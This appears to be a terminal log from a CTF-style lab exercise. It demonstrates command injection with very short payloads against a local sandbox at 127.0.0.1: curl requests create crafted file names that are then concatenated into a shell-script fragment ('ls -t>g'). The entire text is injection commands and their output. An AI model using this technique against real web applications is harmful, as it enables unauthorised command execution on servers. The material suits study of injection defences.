 blacsheep@kali:~/myhome$ ls /var/www/html/sandbox/cfbb870b58817bf7705c0bd826e8dba7/
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=>ls\\'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2434  100  2434    0     0   396k      0 --:--:-- --:--:-- --:--:--  396k
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=ls>_'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2434  100  2434    0     0   297k      0 --:--:-- --:--:-- --:--:--  297k
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=>\ \\'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   301  100   301    0     0   293k      0 --:--:-- --:--:-- --:--:--  293k
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=>-t\\'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2434  100  2434    0     0   396k      0 --:--:-- --:--:-- --:--:--  396k
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=>\>g'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2434  100  2434    0     0   148k      0 --:--:-- --:--:-- --:--:--  148k
blacsheep@kali:~/myhome$ curl 'http://127.0.0.1?cmd=ls>>_'>temp
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2434  100  2434    0     0   297k      0 --:--:-- --:--:-- --:--:--  297k
blacsheep@kali:~/myhome$ ls /var/www/html/sandbox/cfbb870b58817bf7705c0bd826e8dba7/
 _  '>g'  'ls\'  '-t\'
blacsheep@kali:~/myhome$ cat /var/www/html/sandbox/cfbb870b58817bf7705c0bd826e8dba7/_
_
ls\
-t\ 命令成功执行
>g
_
ls\
blacsheep@kali:~/myhome$
8-bit